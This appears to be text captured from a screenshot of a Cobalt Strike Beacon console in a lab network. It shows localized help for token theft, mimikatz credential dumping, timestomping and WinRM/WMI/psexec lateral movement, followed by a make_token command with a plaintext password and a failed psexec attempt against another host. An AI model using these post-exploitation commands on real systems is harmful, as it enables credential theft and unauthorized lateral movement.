 external internal user computer note pid last
192.168.204.134 10.10.10.128 Administrator * A 3308 606ms
日志X Beacon 10.10.10.128@3308 X
socks 启动SOCKS4代理
socks stop 停止SOCKS4
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another PID
ssh 使用ssh连接远程主机
ssh-key 使用密钥连接远程主机
steal_token 从进程中窃取令牌
timestomp 将一个文件的时间戳应用到另一个文件
unlink Disconnect from parent Beacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\root qwe123...
[*] Tasked beacon to create a token for .\root
beacon> psexec ROOT-PC ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-PC\pipe\status_1) on ROOT-PC via Service Control Manager (\\ROOT-PC\ADMIN$\efdccef.exe)
[+] host called home, sent: 219983 bytes
[+] Impersonated A\Administrator
[-] could not upload file: 5
[-] Could not open service control manager on ROOT-PC: 5
[-] Could not connect to pipe (\\ROOT-PC\pipe\status_1): 2
[-] Could not connect to pipe: 2
[A] Administrator */3308 last: 606ms
beacon>